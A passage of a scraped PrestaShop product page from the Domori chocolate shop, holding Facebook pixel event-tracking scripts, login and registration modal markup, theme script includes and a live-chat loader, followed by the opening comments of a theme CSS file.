</script>
<!-- Add To cart Pixel Call -->
    <script type="text/javascript">
        // console.log('PP: Init ATC');
        var qty = false;
        var pp_cart_adding = false;
        var eventFrom = null;
        document.addEventListener("DOMContentLoaded", function(event) {
            init(20);
            function init(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(() => {
                            init(tries - 1)
                        }, 250);
                    } else {
                        console.log('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                var attributewizardpro = false;
                var cdesigner = false;
                var isAWP = $('#awp_wizard').length == 1;

                init_add_to_cart();
                $(document).on('change', '#quantity_wanted', function () {
                    qty = $(this).val();
                });

                function formatedNumberToFloat(price) {
                    price = price.replace(prestashop.currency.sign, '');
                    price = price.replace(prestashop.currency.iso_code, '');
                    switch (parseInt(prestashop.currency.format)) {
                        case 1:
                            return parseFloat(price.replace(',', '').replace(' ', ''));
                        case 2:
                            return parseFloat(price.replace(' ', '').replace(',', '.'));
                        case 3:
                            return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                        case 4:
                            return parseFloat(price.replace(',', '').replace(' ', ''));
                        default:
                            return price;
                    }
                }

                function init_add_to_cart() {
                                                            $(document).on('mousedown', '.add-to-cart.leo-bt-cart', function () {
                        // console.log('Custom AddToCart trigger');
                        if (pp_cart_adding) return false;
                        if ($(this).data('idProduct') !== undefined) {
                            // It's an Add To Cart
                            let ipa = $(this).data('idProductAttribute') === undefined ? 0 : $(this).data('idProductAttribute');
                            return atcAjaxCall($(this).data('idProduct'), ipa);
                        }
                        if ($(this).closest('form').length > 0) {
                            // console.log('Close Form detected');
                            let f = $(this).closest('form');
                            let id = f.find('input[name="id_product"]').val() || 0;
                            let ipa = f.find('input[name="id_product_attribute"]').val() || 0;
                            if (id.length > 0) {
                                return atcAjaxCall(id, ipa);
                            }
                        }
                    });
                    
                    if (attributewizardpro || isAWP) {
                        //console.log('addToCart-2');
                        // Add AWP module add to cart event
                        var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                        var id_product_attribute = 0;

                        $('.exclusive').on('click', function () {
                            if (!pp_cart_adding) {
                                atcAjaxCall(id_product, id_product_attribute);
                            }
                        });
                    } else {
                        if (typeof (prestashop) === 'object' && typeof prestashop.on !== 'undefined') {
                            prestashop.on('updateCart', function (event) {
                                if (!pp_cart_adding) {
                                    // console.log('addToCart-4');
                                    window.fb_pixel_event_id = getCookie('pp_pixel_event_id');
                                    // It's a cart delete
                                    if (typeof event.reason.linkAction !== 'undefined' && event.reason.linkAction.indexOf('delete') != -1) {
                                        // It's a product cart delete
                                        return;
                                    } else if (typeof event.reason.updateUrl !== 'undefined') {
                                        // It's a product cart update
                                        return;
                                    }
                                    if (typeof event.reason !== 'undefined') {
                                        if (typeof event.reason.idProduct !== 'undefined') {
                                            let ipa = event.reason.idProductAttribute === undefined ? 0 : event.reason.idProductAttribute;
                                            // Add To Cart in the product list
                                                                                        atcAjaxCall(event.reason.idProduct, ipa);
                                                                                    } else if (typeof event.reason.cart !== 'undefined') {
                                            sendAddToCartFromResponse(event.reason, true, true);
                                        }
                                    }
                                }
                            });
                        }
                        //console.log('addToCart-3');
                        // Add the regular procedure if prestashop.on fails
                        XMLHttpRequest.prototype.open = (function (open) {
                            return function (method, url, async) {
                                var checkURL = url.search('/cart');
                                console.log(checkURL);
                                if (checkURL > -1 && !pp_cart_adding) {
                                    delete window.content_ids_data;
                                    delete window.content_ids_product;
                                    delete window.total_products_value;
                                    window.fb_pixel_event_id = generateEventId(12);
                                    var checkQuestion = url.search('\\?');
                                    if (checkQuestion > -1) {
                                        url = url + '&fb_pixel_event_id=' + window.fb_pixel_event_id;
                                    } else {
                                        url = url + '?fb_pixel_event_id=' + window.fb_pixel_event_id;
                                    }
                                }

                                this.addEventListener('load', function () {
                                    if (this.response != '') {
                                        try {
                                            sendAddToCartFromResponse(this.response, false, false);
                                        } catch (e) {
                                            console.log("Error processing response:", e);
                                        }
                                    }
                                });

                                // Add error and abort event listeners
                                this.addEventListener('error', function () {
                                    console.log('Request failed with error');
                                });

                                this.addEventListener('abort', function () {
                                    console.log('Request was aborted');
                                });

                                open.apply(this, arguments);
                            };
                        })(XMLHttpRequest.prototype.open);
                    }
                }

                function unique(array) {
                    return $.grep(array, function (el, index) {
                        return index === $.inArray(el, array);
                    });
                }

                function sendAddToCartFromResponse(r, parsed, delCookie) {
                    // console.log('TrySendingATCfromResponse');
                    if (pp_cart_adding) {
                        return;
                    }
                    if (!parsed) {
                        r = JSON.parse(r);
                    }

                    console.log(r);
                    if (typeof r.cart == 'object' && r.cart != null && typeof r.cart.products == 'object' && !pp_cart_adding) {
                        // console.log('SeemsAnAddToCart');
                        pp_cart_adding = true;
                        window.content_name = 'Chocolate coated cocoa beans - 100g';
                        window.content_category = 'Home > Domori > Cocoa Beans';
                        //cart value should never be 0 or empty, so assigning miniumm value as 1
                        window.content_value = 1;
                        window.content_ids_data = [];
                        window.content_ids_product = [];
                        var selected_product_id = r.id_product ? r.id_product : r.idProduct;
                        var ipa = r.id_product_attribute ? r.id_product_attribute : r.idProductAttribute;
                        if (cdesigner) {
                            atcAjaxCall(selected_product_id, ipa);
                        } else {
                            $.each(r.cart.products, function (key, value) {
                                var id_combination = '';
                                                                if ((selected_product_id == value.id_product && value.id_product_attribute == 0)
                                    || (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)) {
                                    var pprice = 0;
                                    if (typeof value.price_with_reduction !== 'undefined') {
                                        pprice = value.price_with_reduction;
                                    } else if (typeof value.price_without_reduction !== 'undefined') {
                                        pprice = value.price_without_reduction;
                                    } else {
                                        pprice = formatedNumberToFloat(value.price);
                                    }
                                    if (typeof value.name !== 'undefined') {
                                        content_name = value.name;
                                    }
                                    content_value = pprice.toFixed(pp_price_precision);
                                    var pid = '' + value.id_product + id_combination;
                                    var this_product = {
                                        'id': pid,
                                        'quantity': (qty !== false ? qty : value.quantity),
                                        'item_price': (qty !== false ? qty * pprice : value.quantity * pprice),
                                    }
                                    if (typeof value.category !== 'undefined' && value.category != '') {
                                        this_product.category = value.category;
                                    }
                                    content_ids_data.push(this_product);
                                    content_ids_product.push(pid);
                                                                            atcAjaxCall(value.id_product, value.id_product_attribute || 0);
                                                                    }
                            });

                            window.total_products_value = r.cart.totals.total.amount;
                            //here we suppose to sent the add to cart event
                            var cartValues = {
                                'content_name': window.content_name,
                                'content_ids': unique(window.content_ids_product),
                                'contents': unique(window.content_ids_data),
                                'content_type': 'product',
                                'value': content_value,
                                'currency': 'EUR'
                            };

                                                        if (window.content_category != '') {
                                cartValues['content_category'] = window
                                    .content_category;
                            }
                            console.log(cartValues);
                            if (cartValues.content_type != '' && cartValues.contents != '' &&
                                cartValues.content_ids != '' && cartValues.value != '' &&
                                cartValues.currency != '') {
                                var event_id = getCookie('pp_pixel_event_id') !== undefined ? getCookie('pp_pixel_event_id') : generateEventId(12);
                                trackAddToCart(cartValues, event_id);
                            } else {
                                console.log("fbq error: Invalid values in the contents or the cart item is deleted");
                            }
                        }
                        if (delCookie) {
                            deleteCookie('pp_pixel_event_id');
                        }
                    }
                }

                function trackAddToCart(values, event_id) {
                    // console.log('track Add To Cart');
                    setTimeout(function () {
                        pp_cart_adding = false;
                    }, 2000);
                    ppTrackEvent('AddToCart', values, event_id);
                }

                /*For custom module add to cart trigger*/
                function atcAjaxCall(id_product, id_product_attribute) {
                    pp_cart_adding = true;
                    setTimeout(function () {
                        $.ajax({
                            url: pp_aurl,
                            type: 'POST',
                            cache: false,
                            data: {
                                customAjax: true,
                                id_product: id_product,
                                id_product_attribute: id_product_attribute,
                                quantity: qty || 1,
                                event: 'AddToCart',
                                rand: Math.floor((Math.random() * 100000) + 1),
                                token: '7e132f9970870478754a8173ad497a02',
                            }
                        })
                            .done(function (data) {
                                if (data.return == 'ok') {
                                    return trackAddToCart(data.custom_data, data.event_id);
                                }
                                if (data.return == 'error') {
                                    //console.log('There has been an error while trying to send the AddToCart event');
                                }
                            })
                            .fail(function (jqXHR, textStatus, errorThrown) {
                                // Something went wrong
                            });
                    }, 500);
                }
            }
    });
    </script>
<!-- End Add to cart pixel call -->
<!-- Facebook View Content Track -->
<script type="text/javascript">
    if (typeof vc_last_id === 'undefined') {
        var vc_last_id = 0;
        var vc_last_ipa = 0;
    }
    var pp_vc_event_id = '';
    var combination = 0;
    var combi_change = false;
    var u = document.URL;
    var pvalue = 23;

    document.addEventListener('DOMContentLoaded', function () {
        fctp_viewContent(10);
    });
        function fctp_viewContent(max_tries) {
            if ((typeof jQuery == 'undefined' || typeof fbq != 'function')) {
                if (max_tries > 0) {
                    setTimeout(function () {
                        fctp_viewContent(max_tries - 1)
                    }, 500);
                } else {
                    console.log('PP: Could not initiate the ViewContent event');
                }
                return;
            }
            pp_vc_event_id = generateEventId(12)
                            trackViewContent();
                    }

        function trackViewContent() {
            let ipa = 0;
            if (typeof combination !== 'undefined' && combination > 0) {
                ipa = combination;
            }
            let id = '409';
                                        $.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        customAjax: true,
                        id_product : 409,
                        id_product_attribute : ipa,
                        event: 'ViewContent',
                        rand: Math.floor((Math.random() * 100000) + 1),
                        token: '7e132f9970870478754a8173ad497a02',
                        event_id: pp_vc_event_id,
                        source_url: window.location.href
                    }
                })
                    .done(function(data) {
                        if (data.return == 'ok') {
                            pp_vc_event_id = data.event_id;
                            sendTrackViewContent();
                        }
                    })
                    .fail(function(jqXHR, textStatus, errorThrown) {
                        // Something went wrong
                    });
                        function sendTrackViewContent() {
                ppTrackEvent('ViewContent', {
                    content_name: 'Chocolate coated cocoa beans - 100g',
                                        content_category: 'Home > Domori > Cocoa Beans',
                    
                    value: pvalue,
                    currency: 'EUR',

                                        content_type: 'product',
                    content_ids: [id],
                                        
                }, typeof pp_vc_event_id !== 'undefined' ? pp_vc_event_id : generateEventId(12));
                vc_last_id = id;
                vc_last_ipa = ipa
            }
        }

        function discoverCombi() {
            if (combi_change === true) {
                combi_change = false;
                return true;
            }
            if ($('#product-details').length > 0) {
                if (typeof $('#product-details').data('product') !== 'undefined') {
                    combination = $('#product-details').data('product').id_product_attribute;
                    pvalue = $('#product-details').data('product').price_amount;
                    return true;
                }
            }
            return false;
        }
        </script>

    <!-- END Facebook View Content Track --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        init_newsletter(10);
        var fb_pixel_newsletter_event_id = '';
        var FCTP_NEWSLETTER_VALUE = '1';
        var max_tries = 0;


        function init_newsletter(tries)
        {
            if (typeof jQuery === 'undefined' || typeof getCookie === 'undefined') {
                if (tries > 0) {
                    setTimeout(function() { init_newsletter(tries-1); }, 350);
                } else {
                    console.log('PP: Could not Initiate the Newsletter Event Tracking');
                }
                return;
            }
            fb_pixel_newsletter_event_id = getCookie('pp_pixel_newsletter_event_id');
                        $('input[name="submitNewsletter"]').click(function (event) {
                if ($('input[name="email"]').val() != '') {
                    setTimeout(function () {
                        if (jQuery('.block_newsletter').find(".alert-danger").length == 1) {
                            console.log(
                                'Conversion could not be sent, contact module developer to check the issue');
                        } else {
                            fctp_newsletter(10);
                        }
                    }, 1000);
                }
            });
                        function fctp_newsletter(max_tries, email = "") {
                if (typeof fbq != 'undefined' && typeof jQuery != 'undefined') {
                                        jQuery.ajax({
                        url: pp_aurl,
                        type: 'POST',
                        cache: false,
                        data: {
                            event: 'Newsletter',
                            rand: Math.floor((Math.random() * 100000) + 1),
                            source_url: window.location.href
                        }
                    })
                        .done(function (data) {
                            if (data.return == 'ok') {
                                trackNewsletter(email);
                            }
                        })
                        .fail(function (jqXHR, textStatus, errorThrown) {
                            console.log('Conversion could not be sent, as the email is already registered');
                        });
                                    } else {
                    if (tries > 0) {
                        setTimeout(function () {
                            fctp_newsletter(tries - 1)
                        }, 500);
                    }
                }
            }

            function trackNewsletter() {
                ppTrackEvent('Newsletter', {
                    'content_name': 'Newsletter',
                    value: FCTP_NEWSLETTER_VALUE,
                    currency: 'EUR',
                }, fb_pixel_newsletter_event_id);
            }
        }
    });
</script>
<!-- End Contact Pixel Call --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        init_time_event(10);
        var time = 0;

        function init_time_event(tries) {
            //Main script start
            if (typeof jQuery === 'undefined' || typeof fbq === 'undefined') {
                if (tries > 0) {
                    setTimeout(function () {
                        init_time_event(tries - 1)
                    }, 500);
                } else {
                    console.log('PP: Could not Initiate the Page Time event');
                }
                return;
            }
            var counter = 0;
            var timer = new IntervalTimer(function () {
                if (counter < 4) {
                    time = time + 30;
                    if (time == 120) {
                        time = '+120';
                    }
                    fctp_pagetime(tries - 1, time);
                    counter++;
                }
            }, 30000); // WAS 30000

            document.addEventListener("visibilitychange", function () {
                if (document.visibilityState === 'visible') {
                    timer.resume();
                } else {
                    timer.pause();
                }
            });
        }
        function IntervalTimer(callback, interval) {
            var timerId, timeoutId, startTime, remaining = 0;
            var state = 0; //  0 = idle, 1 = running, 2 = paused, 3= resumed
            this.interval = interval;
            this.pause = function () {
                if (state != 1 && state != 3) return;
                remaining = this.interval - (new Date() - startTime);
                if (state == 1) window.clearInterval(timerId);
                if (state == 3) window.clearTimeout(timeoutId);
                state = 2;
            };

            this.resume = function () {
                if (state != 2) return;
                state = 3;
                timeoutId = window.setTimeout(this.timeoutCallback, remaining);
            };

            this.timeoutCallback = function () {
                if (state != 3) return;
                callback();
                startTime = new Date();
                timerId = window.setInterval(callback, interval);
                state = 1;
            };

            startTime = new Date();
            timerId = window.setInterval(callback, interval);
            state = 1;
        }

        function fctp_pagetime(tries)
        {
                        jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pagetime',
                    source_url: location.href,
                    time: time,
                    rand: Math.floor((Math.random() * 100000) + 1)
                }
            })
            .done(function(data) {
                if (data.return == 'ok') {
                    trackPageTime(data);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Conversion could not be sent, contact module developer to check the issue');
            });
                    }
        function trackPageTime(data)
        {
            if (!validateTime(time)) {
                return false;
            }
            var eventName = time == 0 ? 'Pagetime' : 'Time'+time+'s';
            ppTrackEvent(eventName, {
                'content_name' : 'PageTime',
                value: 1,
                currency : 'EUR',
                status: true,
                time : time+'s',
            },  data.event_id);
        }
        function validateTime(time) {
            let tmpTime = time.toString().replace('+', ''); // Remove the plus symbol
            return !isNaN(tmpTime) && parseInt(tmpTime) > 0; // Check if it's a positive number
        }
    });
</script>
<!-- End Contact Pixel Call --></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
        <script type="text/javascript" src="https://domori.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psrecaptcha/views/js/reCaptchaV2Checkbox.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/facebookconversiontrackingplus/views/js/events.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/cdc_googletagmanager/views/js/ajaxcart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/underscore.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/front.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/custom.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/lggoogleanalytics/views/js/front.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://domori.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/countdown.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/jquery.touchSwipe.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/script.js" ></script>



<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
					  </div>
		  
		  <div class="modal-body">
				<div class="leo-quicklogin-form row">
	<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
			<span class="title-only">
				Login to your account
			</span>		
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<label class="label-email">Email</label>
			<div class="form-group lql-form-content-element form-group-email">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email">
				<div class="input-group-addon user"></div>
			</div>
			<label class="label-password">Password</label>
			<div class="form-group lql-form-content-element form-group-password">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<div class="input-group-addon key"></div>
			</div>
			<div class="form-group row lql-form-content-element form-checkbox">				
				<div class="col-xs-6 col-sp-6">
											<div class="custom-checkbox">
							<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
							<span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
							<label class="form-control-label">Remember Me</label>
						</div>
									</div>				
				<div class="col-xs-6 col-sp-6 text-xs-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-center">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			<span>New Account Register</span>
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
			<div class="form-group text-center">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin text-center">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>


		  </div> 
		  <div class="modal-footer">
					
		  </div>
		  
		</div>
	  </div>
	
</div><div class="leoquicklogin-mask"></div>

	<div class="leoquicklogin-slidebar">
		
		<div class="leoquicklogin-slidebar-wrapper">
			<div class="leoquicklogin-slidebar-top">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Close</span>
				</button>
			</div>
			<div class="leo-quicklogin-form row">
	<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
			<span class="title-only">
				Login to your account
			</span>		
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<label class="label-email">Email</label>
			<div class="form-group lql-form-content-element form-group-email">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email">
				<div class="input-group-addon user"></div>
			</div>
			<label class="label-password">Password</label>
			<div class="form-group lql-form-content-element form-group-password">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<div class="input-group-addon key"></div>
			</div>
			<div class="form-group row lql-form-content-element form-checkbox">				
				<div class="col-xs-6 col-sp-6">
											<div class="custom-checkbox">
							<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
							<span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
							<label class="form-control-label">Remember Me</label>
						</div>
									</div>				
				<div class="col-xs-6 col-sp-6 text-xs-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-center">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			<span>New Account Register</span>
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
			<div class="form-group text-center">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin text-center">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>


			
			<div class="leoquicklogin-slidebar-bottom">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Close</span>
				</button>
			</div>
		</div>
		
	</div>

    

    
        <!-- Smartsupp Live Chat script -->
        <script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '8d1532365369c7c01505c5eed4344d37ccc6ee6b';
            window.smartsupp || (function (d) {
                var s, c, o = smartsupp = function () {
                    o._.push(arguments)
                };
                o._ = [];
                s = d.getElementsByTagName('script')[0];
                c = d.createElement('script');
                c.type = 'text/javascript';
                c.charset = 'utf-8';
                c.async = true;
                c.src = 'https://www.smartsuppchat.com/loader.js?';
                s.parentNode.insertBefore(c, s);
            })(document);
        </script>
    

  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/leoblog/views/css/leoblog.css
body_size: 3791
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
